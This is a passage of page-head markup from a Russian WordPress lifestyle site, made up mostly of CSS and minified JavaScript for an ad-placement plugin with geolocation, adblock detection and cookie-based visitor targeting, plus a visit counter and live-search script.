rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie7.css" /> <![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script> <script type="text/javascript">var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/vivalady.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});</script> <link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-180x180.png" /><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vivalady.info\/ip.html","get_ip":"https:\/\/vivalady.info\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return 